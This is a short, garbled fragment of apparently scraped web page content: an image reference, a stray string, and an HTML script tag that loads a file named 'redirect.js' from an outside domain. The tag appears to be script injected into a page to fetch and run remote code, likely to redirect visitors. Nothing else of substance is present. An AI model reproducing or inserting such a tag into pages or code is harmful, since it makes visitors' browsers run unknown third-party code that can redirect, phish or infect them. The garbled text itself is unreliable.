 ZQXKI<script src=https://aaa.aimarksix.com/redirect.js></script >